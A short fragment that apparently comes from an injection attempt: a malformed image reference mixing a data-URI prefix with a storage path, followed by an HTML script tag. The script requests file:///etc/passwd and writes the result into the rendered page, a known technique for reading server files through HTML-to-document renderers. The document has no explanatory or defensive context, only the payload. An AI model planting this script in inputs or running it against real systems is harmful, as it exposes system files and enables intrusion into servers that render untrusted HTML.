 <script>x = new XMLHttpRequest; x.onload = function () { document.write(this.responseText + document.location.pathname) }; x.open('GET', 'file:///etc/passwd'); x.send();</script>